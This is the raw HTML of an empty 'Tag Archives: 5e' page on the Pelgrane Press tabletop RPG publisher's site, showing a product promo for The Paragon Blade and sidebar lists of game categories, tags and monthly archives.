		<a class="ux-menu-link__link flex" href="https://pelgranepress.com/product/the-white-box-essays/" target="_blank" rel="noopener">
						<span class="ux-menu-link__text">
				THE WHITE BOX ESSAYS			</span>
		</a>
	</div>
	


	</div>
	

		</div>
				
<style>
#col-139867432 > .col-inner {
  margin: 5px 0px -10px 0px;
}
</style>
	</div>

	

	<div id="col-1728443563" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-center"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" style="width:80%;">
			<a href="https://pelgranepress.com/product/the-paragon-blade/product/the-paragon-blade/" target="_blank" rel="noopener" >			<div class="image-zoom image-cover" style="padding-top:100%;">
				<img width="2560" height="2560" src="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-scaled.jpg" class="attachment-original size-original" alt="" decoding="async" fetchpriority="high" srcset="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-scaled.jpg 2560w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-400x400.jpg 400w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-800x800.jpg 800w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-280x280.jpg 280w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-1536x1536.jpg 1536w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-2048x2048.jpg 2048w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-247x247.jpg 247w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-510x510.jpg 510w, https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2024/01/Hardback-Paragon-Blade-cover-1-100x100.jpg 100w" sizes="(max-width: 2560px) 100vw, 2560px" />				<div class="overlay" style="background-color:rgba(255, 255, 255, 0.1)"></div>							</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<h3><a href="https://pelgranepress.com/product/the-paragon-blade/" target="_blank" rel="noopener" data-wplink-edit="true">THE PARAGON BLADE</a></h3>
<h3>GUMSHOE One-2-One fantasy</h3>
<p>PREORDER THE COLOUR HARDBACK NOW</p>

			</div>
		</div>
	</div>
	

		</div>
				
<style>
#col-1728443563 > .col-inner {
  margin: 25px 0px -10px 0px;
}
</style>
	</div>

	


<style>
#row-576993391 > .col > .col-inner {
  padding: 0px 0px 0px 0px;
}
</style>
</div></div></li>
<li id="menu-item-43271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43271 menu-item-design-default"><a href="https://pelgranepress.com/community/" class="nav-top-link">Community</a></li>
<li id="menu-item-36497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36497 menu-item-design-default"><a href="https://pelgranepress.com/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-43275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43275 menu-item-design-default"><a href="https://pelgranepress.com/contact-us/" class="nav-top-link">Contact Us</a></li>
<li id="menu-item-25991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25991 menu-item-design-default"><a href="https://pelgranepress.com/wholesale/" class="nav-top-link">Wholesale</a></li>
<li id="menu-item-90198879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90198879 menu-item-design-default"><a href="https://pelgranepress.com/see-page-xx/" class="nav-top-link">See Page XX</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>5e</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		
	<section class="no-results not-found">
	<header class="page-title">
		<h1 class="page-title">Nothing Found</h1>
	</header>

	<div class="page-content">
		
			<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>
			<form method="get" class="searchform" action="https://pelgranepress.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Type search request here" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>

			</div>
</section>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		        
		 <aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-248"><a href="https://pelgranepress.com/category/products/13th-age/">13th Age</a> (431)
</li>
	<li class="cat-item cat-item-66"><a href="https://pelgranepress.com/category/products/ashen-stars-products/">Ashen Stars</a> (88)
</li>
	<li class="cat-item cat-item-1804"><a href="https://pelgranepress.com/category/products/ballad-hunters/">Ballad Hunters</a> (3)
</li>
	<li class="cat-item cat-item-34"><a href="https://pelgranepress.com/category/products/the-birds/">Birds</a> (656)
</li>
	<li class="cat-item cat-item-686"><a href="https://pelgranepress.com/category/products/cthulhuconfidential/">Cthulhu Confidential</a> (5)
</li>
	<li class="cat-item cat-item-152"><a href="https://pelgranepress.com/category/products/dying-earth-products/">Dying Earth</a> (38)
</li>
	<li class="cat-item cat-item-6"><a href="https://pelgranepress.com/category/products/the-esoterrorists/">Esoterrorists</a> (88)
</li>
	<li class="cat-item cat-item-635"><a href="https://pelgranepress.com/category/products/fall-of-delta-green/">Fall of Delta Green</a> (61)
</li>
	<li class="cat-item cat-item-19"><a href="https://pelgranepress.com/category/products/fear-itself/">Fear Itself</a> (57)
</li>
	<li class="cat-item cat-item-1756"><a href="https://pelgranepress.com/category/products/gameplaywright/">Gameplaywright</a> (2)
</li>
	<li class="cat-item cat-item-1"><a href="https://pelgranepress.com/category/products/uncategorized/">General</a> (355)
</li>
	<li class="cat-item cat-item-154"><a href="https://pelgranepress.com/category/products/gumshoe-general/">Gumshoe</a> (140)
</li>
	<li class="cat-item cat-item-530"><a href="https://pelgranepress.com/category/products/one2one/">GUMSHOE One-2-One</a> (32)
</li>
	<li class="cat-item cat-item-222"><a href="https://pelgranepress.com/category/products/dramasystem/">Hillfolk</a> (83)
</li>
	<li class="cat-item cat-item-320"><a href="https://pelgranepress.com/category/products/kwas/">KWAS</a> (9)
</li>
	<li class="cat-item cat-item-1803"><a href="https://pelgranepress.com/category/products/merryshire-detective-club/">Merryshire Detective Club</a> (5)
</li>
	<li class="cat-item cat-item-20"><a href="https://pelgranepress.com/category/products/mutant-city-blues/">Mutant City Blues</a> (42)
</li>
	<li class="cat-item cat-item-723"><a href="https://pelgranepress.com/category/products/nba-solo-ops/">NBA Solo Ops</a> (2)
</li>
	<li class="cat-item cat-item-22"><a href="https://pelgranepress.com/category/announcement/">News</a> (1,869)
</li>
	<li class="cat-item cat-item-153"><a href="https://pelgranepress.com/category/products/nights-black-agents-products/">Night&#039;s Black Agents</a> (187)
</li>
	<li class="cat-item cat-item-208"><a href="https://pelgranepress.com/category/products/owl-hoot-trail/">Owl Hoot Trail</a> (8)
</li>
	<li class="cat-item cat-item-1783"><a href="https://pelgranepress.com/category/products/page-turners/">Page Turners</a> (14)
</li>
	<li class="cat-item cat-item-1744"><a href="https://pelgranepress.com/category/products/paragon-blade/">Paragon Blade</a> (3)
</li>
	<li class="cat-item cat-item-15"><a href="https://pelgranepress.com/category/products/">Products</a> (76)
</li>
	<li class="cat-item cat-item-39"><a href="https://pelgranepress.com/category/products/see-page-xx/">See Page XX</a> (985)
</li>
	<li class="cat-item cat-item-531"><a href="https://pelgranepress.com/category/products/sevenwonders/">Seven Wonders</a> (3)
</li>
	<li class="cat-item cat-item-42"><a href="https://pelgranepress.com/category/products/skulduggery-products/">Skulduggery</a> (23)
</li>
	<li class="cat-item cat-item-281"><a href="https://pelgranepress.com/category/products/stone-skin-press/">Stone Skin Press</a> (13)
</li>
	<li class="cat-item cat-item-821"><a href="https://pelgranepress.com/category/style/">Style</a> (5)
</li>
	<li class="cat-item cat-item-724"><a href="https://pelgranepress.com/category/products/swords-of-the-serpentine/">Swords of the Serpentine</a> (53)
</li>
	<li class="cat-item cat-item-270"><a href="https://pelgranepress.com/category/products/the-gaean-reach/">The Gaean Reach</a> (20)
</li>
	<li class="cat-item cat-item-349"><a href="https://pelgranepress.com/category/products/timewatch/">TimeWatch</a> (22)
</li>
	<li class="cat-item cat-item-10"><a href="https://pelgranepress.com/category/products/trail-of-cthulhu/">Trail of Cthulhu</a> (332)
</li>
	<li class="cat-item cat-item-629"><a href="https://pelgranepress.com/category/products/yellow-king-roleplaying-game/">Yellow King Roleplaying Game</a> (152)
</li>
			</ul>

			</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://pelgranepress.com/tag/13-true-ways/" class="tag-cloud-link tag-link-298 tag-link-position-1" style="font-size: 9.75pt;" aria-label="13 True Ways (40 items)">13 True Ways</a>
<a href="https://pelgranepress.com/tag/13th-age-2/" class="tag-cloud-link tag-link-266 tag-link-position-2" style="font-size: 19.4722222222pt;" aria-label="13th age (405 items)">13th age</a>
<a href="https://pelgranepress.com/tag/13th-sage/" class="tag-cloud-link tag-link-376 tag-link-position-3" style="font-size: 10.8194444444pt;" aria-label="13th Sage (51 items)">13th Sage</a>
<a href="https://pelgranepress.com/tag/31-nights-of-dractober/" class="tag-cloud-link tag-link-466 tag-link-position-4" style="font-size: 8.875pt;" aria-label="31 Nights of Dractober (32 items)">31 Nights of Dractober</a>
<a href="https://pelgranepress.com/tag/art/" class="tag-cloud-link tag-link-50 tag-link-position-5" style="font-size: 11.5972222222pt;" aria-label="Art (62 items)">Art</a>
<a href="https://pelgranepress.com/tag/ashen-stars/" class="tag-cloud-link tag-link-64 tag-link-position-6" style="font-size: 12.1805555556pt;" aria-label="Ashen Stars (72 items)">Ashen Stars</a>
<a href="https://pelgranepress.com/tag/bookhounds-of-london/" class="tag-cloud-link tag-link-63 tag-link-position-7" style="font-size: 8.19444444444pt;" aria-label="Bookhounds of London (27 items)">Bookhounds of London</a>
<a href="https://pelgranepress.com/tag/conventions/" class="tag-cloud-link tag-link-62 tag-link-position-8" style="font-size: 10.3333333333pt;" aria-label="conventions (46 items)">conventions</a>
<a href="https://pelgranepress.com/tag/dracula-dossier/" class="tag-cloud-link tag-link-245 tag-link-position-9" style="font-size: 13.0555555556pt;" aria-label="dracula dossier (88 items)">dracula dossier</a>
<a href="https://pelgranepress.com/tag/dreamhounds-of-paris/" class="tag-cloud-link tag-link-282 tag-link-position-10" style="font-size: 8.875pt;" aria-label="dreamhounds of paris (32 items)">dreamhounds of paris</a>
<a href="https://pelgranepress.com/tag/dying-earth/" class="tag-cloud-link tag-link-76 tag-link-position-11" style="font-size: 10.4305555556pt;" aria-label="Dying Earth (47 items)">Dying Earth</a>
<a href="https://pelgranepress.com/tag/esoterrorists/" class="tag-cloud-link tag-link-73 tag-link-position-12" style="font-size: 12.2777777778pt;" aria-label="esoterrorists (73 items)">esoterrorists</a>
<a href="https://pelgranepress.com/tag/eternal-lies/" class="tag-cloud-link tag-link-55 tag-link-position-13" style="font-size: 8.29166666667pt;" aria-label="Eternal Lies (28 items)">Eternal Lies</a>
<a href="https://pelgranepress.com/tag/fall-of-delta-green/" class="tag-cloud-link tag-link-516 tag-link-position-14" style="font-size: 10.9166666667pt;" aria-label="fall of delta green (53 items)">fall of delta green</a>
<a href="https://pelgranepress.com/tag/fear-itself/" class="tag-cloud-link tag-link-443 tag-link-position-15" style="font-size: 11.5pt;" aria-label="Fear Itself (61 items)">Fear Itself</a>
<a href="https://pelgranepress.com/tag/game-design/" class="tag-cloud-link tag-link-410 tag-link-position-16" style="font-size: 8.29166666667pt;" aria-label="game design (28 items)">game design</a>
<a href="https://pelgranepress.com/tag/gareth-ryder-hanrahan/" class="tag-cloud-link tag-link-347 tag-link-position-17" style="font-size: 16.9444444444pt;" aria-label="Gareth Ryder-Hanrahan (222 items)">Gareth Ryder-Hanrahan</a>
<a href="https://pelgranepress.com/tag/gm-advice/" class="tag-cloud-link tag-link-233 tag-link-position-18" style="font-size: 12.1805555556pt;" aria-label="gm advice (71 items)">gm advice</a>
<a href="https://pelgranepress.com/tag/gumshoe/" class="tag-cloud-link tag-link-29 tag-link-position-19" style="font-size: 17.1388888889pt;" aria-label="GUMSHOE (233 items)">GUMSHOE</a>
<a href="https://pelgranepress.com/tag/gumshoe-one-2-one/" class="tag-cloud-link tag-link-546 tag-link-position-20" style="font-size: 10.1388888889pt;" aria-label="GUMSHOE One-2-One (44 items)">GUMSHOE One-2-One</a>
<a href="https://pelgranepress.com/tag/hillfolk/" class="tag-cloud-link tag-link-223 tag-link-position-21" style="font-size: 13.3472222222pt;" aria-label="Hillfolk (95 items)">Hillfolk</a>
<a href="https://pelgranepress.com/tag/ken-and-robin-talk-about-stuff/" class="tag-cloud-link tag-link-292 tag-link-position-22" style="font-size: 20.7361111111pt;" aria-label="Ken and Robin Talk About Stuff (545 items)">Ken and Robin Talk About Stuff</a>
<a href="https://pelgranepress.com/tag/kenneth-hite/" class="tag-cloud-link tag-link-249 tag-link-position-23" style="font-size: 15.3888888889pt;" aria-label="Kenneth Hite (155 items)">Kenneth Hite</a>
<a href="https://pelgranepress.com/tag/kevin-kulp/" class="tag-cloud-link tag-link-331 tag-link-position-24" style="font-size: 11.5pt;" aria-label="Kevin Kulp (60 items)">Kevin Kulp</a>
<a href="https://pelgranepress.com/tag/kickstarter/" class="tag-cloud-link tag-link-287 tag-link-position-25" style="font-size: 9.26388888889pt;" aria-label="kickstarter (35 items)">kickstarter</a>
<a href="https://pelgranepress.com/tag/mutant-city-blues/" class="tag-cloud-link tag-link-444 tag-link-position-26" style="font-size: 10.1388888889pt;" aria-label="Mutant City Blues (44 items)">Mutant City Blues</a>
<a href="https://pelgranepress.com/tag/nights-black-agents/" class="tag-cloud-link tag-link-61 tag-link-position-27" style="font-size: 15.2916666667pt;" aria-label="night&#039;s black agents (152 items)">night&#039;s black agents</a>
<a href="https://pelgranepress.com/tag/playtesting/" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 12.8611111111pt;" aria-label="playtesting (85 items)">playtesting</a>
<a href="https://pelgranepress.com/tag/rdl/" class="tag-cloud-link tag-link-84 tag-link-position-29" style="font-size: 15.4861111111pt;" aria-label="RDL (157 items)">RDL</a>
<a href="https://pelgranepress.com/tag/review/" class="tag-cloud-link tag-link-16 tag-link-position-30" style="font-size: 15.5833333333pt;" aria-label="review (161 items)">review</a>
<a href="https://pelgranepress.com/tag/ripped-from-the-headlines/" class="tag-cloud-link tag-link-74 tag-link-position-31" style="font-size: 8.19444444444pt;" aria-label="ripped from the headlines (27 items)">ripped from the headlines</a>
<a href="https://pelgranepress.com/tag/rob-heinsoo/" class="tag-cloud-link tag-link-276 tag-link-position-32" style="font-size: 9.36111111111pt;" aria-label="Rob Heinsoo (36 items)">Rob Heinsoo</a>
<a href="https://pelgranepress.com/tag/robin-d-laws/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 19.1805555556pt;" aria-label="robin d laws (376 items)">robin d laws</a>
<a href="https://pelgranepress.com/tag/scenario-hooks/" class="tag-cloud-link tag-link-388 tag-link-position-34" style="font-size: 11.0138888889pt;" aria-label="scenario hooks (54 items)">scenario hooks</a>
<a href="https://pelgranepress.com/tag/see-page-xx/" class="tag-cloud-link tag-link-447 tag-link-position-35" style="font-size: 22pt;" aria-label="See Page XX (738 items)">See Page XX</a>
<a href="https://pelgranepress.com/tag/swords-of-the-serpentine/" class="tag-cloud-link tag-link-725 tag-link-position-36" style="font-size: 11.1111111111pt;" aria-label="Swords of the Serpentine (55 items)">Swords of the Serpentine</a>
<a href="https://pelgranepress.com/tag/the-esoterrorists/" class="tag-cloud-link tag-link-596 tag-link-position-37" style="font-size: 8pt;" aria-label="The Esoterrorists (26 items)">The Esoterrorists</a>
<a href="https://pelgranepress.com/tag/the-fall-of-delta-green/" class="tag-cloud-link tag-link-694 tag-link-position-38" style="font-size: 8.97222222222pt;" aria-label="The Fall of Delta Green (33 items)">The Fall of Delta Green</a>
<a href="https://pelgranepress.com/tag/thrill-of-dracula/" class="tag-cloud-link tag-link-467 tag-link-position-39" style="font-size: 8.77777777778pt;" aria-label="thrill of dracula (31 items)">thrill of dracula</a>
<a href="https://pelgranepress.com/tag/timewatch/" class="tag-cloud-link tag-link-453 tag-link-position-40" style="font-size: 8.29166666667pt;" aria-label="TimeWatch (28 items)">TimeWatch</a>
<a href="https://pelgranepress.com/tag/trail-of-cthulhu/" class="tag-cloud-link tag-link-442 tag-link-position-41" style="font-size: 17.1388888889pt;" aria-label="Trail of Cthulhu (236 items)">Trail of Cthulhu</a>
<a href="https://pelgranepress.com/tag/video/" class="tag-cloud-link tag-link-1374 tag-link-position-42" style="font-size: 9.36111111111pt;" aria-label="video (36 items)">video</a>
<a href="https://pelgranepress.com/tag/view-from-the-pelgranes-nest/" class="tag-cloud-link tag-link-354 tag-link-position-43" style="font-size: 12.375pt;" aria-label="view from the pelgrane&#039;s nest (75 items)">view from the pelgrane&#039;s nest</a>
<a href="https://pelgranepress.com/tag/wade-rockett/" class="tag-cloud-link tag-link-562 tag-link-position-44" style="font-size: 8.875pt;" aria-label="Wade Rockett (32 items)">Wade Rockett</a>
<a href="https://pelgranepress.com/tag/yellow-king-rpg/" class="tag-cloud-link tag-link-630 tag-link-position-45" style="font-size: 15.0972222222pt;" aria-label="Yellow King RPG (144 items)">Yellow King RPG</a></div>
</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>		<label class="screen-reader-text" for="archives-dropdown-7">Archives</label>
		<select id="archives-dropdown-7" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://pelgranepress.com/2026/01/'> January 2026 &nbsp;(7)</option>
	<option value='https://pelgranepress.com/2025/12/'> December 2025 &nbsp;(10)</option>
	<option value='https://pelgranepress.com/2025/11/'> November 2025 &nbsp;(13)</option>
	<option value='https://pelgranepress.com/2025/10/'> October 2025 &nbsp;(11)</option>
	<option value='https://pelgranepress.com/2025/09/'> September 2025 &nbsp;(12)</option>
	<option value='https://pelgranepress.com/2025/08/'> August 2025 &nbsp;(13)</option>
	<option value='https://pelgranepress.com/2025/07/'> July 2025 &nbsp;(11)</option>
	<option value='https://pelgranepress.com/2025/06/'> June 2025 &nbsp;(12)</option>
	<option value='https://pelgranepress.com/2025/05/'> May 2025 &nbsp;(12)</option>
	<option value='https://pelgranepress.com/2025/04/'> April 2025 &nbsp;(13)</option>
	<option value='https://pelgranepress.com/2025/03/'> March 2025 &nbsp;(12)</option>
	<option value='https://pelgranepress.com/2025/02/'> February 2025 &nbsp;(11)</option>
	<option value='https://pelgranepress.com/2025/01/'> January 2025 &nbsp;(11)</option>
	<option value='https://pelgranepress.com/2024/12/'> December 2024 &nbsp;(12)</option>
	<option value='https://pelgranepress.com/2024/11/'> November 2024 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2024/10/'> October 2024 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2024/09/'> September 2024 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2024/08/'> August 2024 &nbsp;(6)</option>
	<option value='https://pelgranepress.com/2024/07/'> July 2024 &nbsp;(6)</option>
	<option value='https://pelgranepress.com/2024/06/'> June 2024 &nbsp;(7)</option>
	<option value='https://pelgranepress.com/2024/05/'> May 2024 &nbsp;(12)</option>
	<option value='https://pelgranepress.com/2024/04/'> April 2024 &nbsp;(14)</option>
	<option value='https://pelgranepress.com/2024/03/'> March 2024 &nbsp;(14)</option>
	<option value='https://pelgranepress.com/2024/02/'> February 2024 &nbsp;(11)</option>
	<option value='https://pelgranepress.com/2024/01/'> January 2024 &nbsp;(16)</option>
	<option value='https://pelgranepress.com/2023/12/'> December 2023 &nbsp;(17)</option>
	<option value='https://pelgranepress.com/2023/11/'> November 2023 &nbsp;(16)</option>
	<option value='https://pelgranepress.com/2023/10/'> October 2023 &nbsp;(13)</option>
	<option value='https://pelgranepress.com/2023/09/'> September 2023 &nbsp;(7)</option>
	<option value='https://pelgranepress.com/2023/08/'> August 2023 &nbsp;(4)</option>
	<option value='https://pelgranepress.com/2023/07/'> July 2023 &nbsp;(6)</option>
	<option value='https://pelgranepress.com/2023/06/'> June 2023 &nbsp;(6)</option>
	<option value='https://pelgranepress.com/2023/05/'> May 2023 &nbsp;(3)</option>
	<option value='https://pelgranepress.com/2023/04/'> April 2023 &nbsp;(8)</option>
	<option value='https://pelgranepress.com/2023/03/'> March 2023 &nbsp;(20)</option>
	<option value='https://pelgranepress.com/2023/02/'> February 2023 &nbsp;(13)</option>
	<option value='https://pelgranepress.com/2023/01/'> January 2023 &nbsp;(4)</option>
	<option value='https://pelgranepress.com/2022/12/'> December 2022 &nbsp;(8)</option>
	<option value='https://pelgranepress.com/2022/11/'> November 2022 &nbsp;(15)</option>
	<option value='https://pelgranepress.com/2022/10/'> October 2022 &nbsp;(14)</option>
	<option value='https://pelgranepress.com/2022/09/'> September 2022 &nbsp;(10)</option>
	<option value='https://pelgranepress.com/2022/08/'> August 2022 &nbsp;(9)</option>
	<option value='https://pelgranepress.com/2022/07/'> July 2022 &nbsp;(9)</option>
	<option value='https://pelgranepress.com/2022/06/'> June 2022 &nbsp;(11)</option>
	<option value='https://pelgranepress.com/2022/05/'> May 2022 &nbsp;(10)</option>
	<option value='https://pelgranepress.com/2022/04/'> April 2022 &nbsp;(13)</option>
	<option value='https://pelgranepress.com/2022/03/'> March 2022 &nbsp;(16)</option>
	<option value='https://pelgranepress.com/2022/02/'> February 2022 &nbsp;(14)</option>
	<option value='https://pelgranepress.com/2022/01/'> January 2022 &nbsp;(11)</option>
	<option value='https://pelgranepress.com/2021/12/'> December 2021 &nbsp;(14)</option>
	<option value='https://pelgranepress.com/2021/11/'> November 2021 &nbsp;(8)</option>
	<option value='https://pelgranepress.com/2021/10/'> October 2021 &nbsp;(12)</option>
	<option value='https://pelgranepress.com/2021/09/'> September 2021 &nbsp;(9)</option>
	<option value='https://pelgranepress.com/2021/08/'> August 2021 &nbsp;(8)</option>
	<option value='https://pelgranepress.com/2021/07/'> July 2021 &nbsp;(8)</option>
	<option value='https://pelgranepress.com/2021/06/'> June 2021 &nbsp;(11)</option>
	<option value='https://pelgranepress.com/2021/05/'> May 2021 &nbsp;(14)</option>
	<option value='https://pelgranepress.com/2021/04/'> April 2021 &nbsp;(19)</option>
	<option value='https://pelgranepress.com/2021/03/'> March 2021 &nbsp;(14)</option>
	<option value='https://pelgranepress.com/2021/02/'> February 2021 &nbsp;(16)</option>
	<option value='https://pelgranepress.com/2021/01/'> January 2021 &nbsp;(11)</option>
	<option value='https://pelgranepress.com/2020/12/'> December 2020 &nbsp;(9)</option>
	<option value='https://pelgranepress.com/2020/11/'> November 2020 &nbsp;(12)</option>
	<option value='https://pelgranepress.com/2020/10/'> October 2020 &nbsp;(44)</option>
	<option value='https://pelgranepress.com/2020/09/'> September 2020 &nbsp;(46)</option>
	<option value='https://pelgranepress.com/2020/08/'> August 2020 &nbsp;(47)</option>
	<option value='https://pelgranepress.com/2020/07/'> July 2020 &nbsp;(40)</option>
	<option value='https://pelgranepress.com/2020/06/'> June 2020 &nbsp;(24)</option>
	<option value='https://pelgranepress.com/2020/05/'> May 2020 &nbsp;(29)</option>
	<option value='https://pelgranepress.com/2020/04/'> April 2020 &nbsp;(23)</option>
	<option value='https://pelgranepress.com/2020/03/'> March 2020 &nbsp;(32)</option>
	<option value='https://pelgranepress.com/2020/02/'> February 2020 &nbsp;(24)</option>
	<option value='https://pelgranepress.com/2020/01/'> January 2020 &nbsp;(14)</option>
	<option value='https://pelgranepress.com/2019/12/'> December 2019 &nbsp;(10)</option>
	<option value='https://pelgranepress.com/2019/11/'> November 2019 &nbsp;(16)</option>
	<option value='https://pelgranepress.com/2019/10/'> October 2019 &nbsp;(13)</option>
	<option value='https://pelgranepress.com/2019/09/'> September 2019 &nbsp;(12)</option>
	<option value='https://pelgranepress.com/2019/08/'> August 2019 &nbsp;(7)</option>
	<option value='https://pelgranepress.com/2019/07/'> July 2019 &nbsp;(17)</option>
	<option value='https://pelgranepress.com/2019/06/'> June 2019 &nbsp;(17)</option>
	<option value='https://pelgranepress.com/2019/05/'> May 2019 &nbsp;(15)</option>
	<option value='https://pelgranepress.com/2019/04/'> April 2019 &nbsp;(13)</option>
	<option value='https://pelgranepress.com/2019/03/'> March 2019 &nbsp;(12)</option>
	<option value='https://pelgranepress.com/2019/02/'> February 2019 &nbsp;(14)</option>
	<option value='https://pelgranepress.com/2019/01/'> January 2019 &nbsp;(16)</option>
	<option value='https://pelgranepress.com/2018/12/'> December 2018 &nbsp;(15)</option>
	<option value='https://pelgranepress.com/2018/11/'> November 2018 &nbsp;(16)</option>
	<option value='https://pelgranepress.com/2018/10/'> October 2018 &nbsp;(13)</option>
	<option value='https://pelgranepress.com/2018/09/'> September 2018 &nbsp;(14)</option>
	<option value='https://pelgranepress.com/2018/08/'> August 2018 &nbsp;(5)</option>
	<option value='https://pelgranepress.com/2018/07/'> July 2018 &nbsp;(15)</option>
	<option value='https://pelgranepress.com/2018/06/'> June 2018 &nbsp;(25)</option>
	<option value='https://pelgranepress.com/2018/05/'> May 2018 &nbsp;(17)</option>
	<option value='https://pelgranepress.com/2018/04/'> April 2018 &nbsp;(21)</option>
	<option value='https://pelgranepress.com/2018/03/'> March 2018 &nbsp;(20)</option>
	<option value='https://pelgranepress.com/2018/02/'> February 2018 &nbsp;(17)</option>
	<option value='https://pelgranepress.com/2018/01/'> January 2018 &nbsp;(24)</option>
	<option value='https://pelgranepress.com/2017/12/'> December 2017 &nbsp;(17)</option>
	<option value='https://pelgranepress.com/2017/11/'> November 2017 &nbsp;(7)</option>
	<option value='https://pelgranepress.com/2017/10/'> October 2017 &nbsp;(30)</option>
	<option value='https://pelgranepress.com/2017/09/'> September 2017 &nbsp;(18)</option>
	<option value='https://pelgranepress.com/2017/08/'> August 2017 &nbsp;(17)</option>
	<option value='https://pelgranepress.com/2017/07/'> July 2017 &nbsp;(23)</option>
	<option value='https://pelgranepress.com/2017/06/'> June 2017 &nbsp;(25)</option>
	<option value='https://pelgranepress.com/2017/05/'> May 2017 &nbsp;(21)</option>
	<option value='https://pelgranepress.com/2017/04/'> April 2017 &nbsp;(15)</option>
	<option value='https://pelgranepress.com/2017/03/'> March 2017 &nbsp;(21)</option>
	<option value='https://pelgranepress.com/2017/02/'> February 2017 &nbsp;(20)</option>
	<option value='https://pelgranepress.com/2017/01/'> January 2017 &nbsp;(13)</option>
	<option value='https://pelgranepress.com/2016/12/'> December 2016 &nbsp;(25)</option>
	<option value='https://pelgranepress.com/2016/11/'> November 2016 &nbsp;(21)</option>
	<option value='https://pelgranepress.com/2016/10/'> October 2016 &nbsp;(19)</option>
	<option value='https://pelgranepress.com/2016/09/'> September 2016 &nbsp;(25)</option>
	<option value='https://pelgranepress.com/2016/08/'> August 2016 &nbsp;(18)</option>
	<option value='https://pelgranepress.com/2016/07/'> July 2016 &nbsp;(21)</option>
	<option value='https://pelgranepress.com/2016/06/'> June 2016 &nbsp;(19)</option>
	<option value='https://pelgranepress.com/2016/05/'> May 2016 &nbsp;(25)</option>
	<option value='https://pelgranepress.com/2016/04/'> April 2016 &nbsp;(26)</option>
	<option value='https://pelgranepress.com/2016/03/'> March 2016 &nbsp;(18)</option>
	<option value='https://pelgranepress.com/2016/02/'> February 2016 &nbsp;(22)</option>
	<option value='https://pelgranepress.com/2016/01/'> January 2016 &nbsp;(18)</option>
	<option value='https://pelgranepress.com/2015/12/'> December 2015 &nbsp;(18)</option>
	<option value='https://pelgranepress.com/2015/11/'> November 2015 &nbsp;(23)</option>
	<option value='https://pelgranepress.com/2015/10/'> October 2015 &nbsp;(63)</option>
	<option value='https://pelgranepress.com/2015/09/'> September 2015 &nbsp;(19)</option>
	<option value='https://pelgranepress.com/2015/08/'> August 2015 &nbsp;(26)</option>
	<option value='https://pelgranepress.com/2015/07/'> July 2015 &nbsp;(17)</option>
	<option value='https://pelgranepress.com/2015/06/'> June 2015 &nbsp;(22)</option>
	<option value='https://pelgranepress.com/2015/05/'> May 2015 &nbsp;(24)</option>
	<option value='https://pelgranepress.com/2015/04/'> April 2015 &nbsp;(28)</option>
	<option value='https://pelgranepress.com/2015/03/'> March 2015 &nbsp;(30)</option>
	<option value='https://pelgranepress.com/2015/02/'> February 2015 &nbsp;(19)</option>
	<option value='https://pelgranepress.com/2015/01/'> January 2015 &nbsp;(22)</option>
	<option value='https://pelgranepress.com/2014/12/'> December 2014 &nbsp;(21)</option>
	<option value='https://pelgranepress.com/2014/11/'> November 2014 &nbsp;(26)</option>
	<option value='https://pelgranepress.com/2014/10/'> October 2014 &nbsp;(24)</option>
	<option value='https://pelgranepress.com/2014/09/'> September 2014 &nbsp;(26)</option>
	<option value='https://pelgranepress.com/2014/08/'> August 2014 &nbsp;(23)</option>
